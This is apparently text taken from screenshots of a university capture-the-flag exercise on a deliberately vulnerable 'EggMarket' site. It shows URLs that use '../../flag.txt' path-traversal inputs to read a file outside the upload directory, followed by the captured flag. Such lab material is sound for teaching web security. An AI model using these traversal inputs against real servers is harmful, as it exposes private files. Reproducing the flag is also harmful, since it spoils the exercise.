 Ikke sikker challenges.iik3100-h25.iaas.iik.ntnu.no/eggFI/view_egg?img=yoshi.png
EggMarket
Home
← Back to all eggs
Egg Details
Download Image
Ikke sikker challenges.iik3100-h25.iaas.iik.ntnu.no/eggFI/view_egg?img=../../flag.txt
EggMarket
← Back to all eggs
Egg Details
Download Image
Egg Image
© 2025 EggMarket - The premier place for egg enthusiasts
Ikke sikker challenges.iik3100-h25.iaas.iik.ntnu.no/eggFI/get_file?file=static/uploads/../../flag.txt
iik3100{l0c4l_f1l3_1nclus10n_vuln3r4b1l1ty}